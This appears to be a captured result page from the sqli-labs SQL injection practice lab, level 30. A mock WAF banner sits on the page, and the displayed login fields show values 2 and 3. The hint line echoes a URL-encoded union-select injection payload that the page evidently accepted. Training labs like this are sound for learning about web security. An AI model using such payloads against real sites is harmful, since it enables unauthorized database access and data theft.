 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22%20union%20select%201,2,3%20--+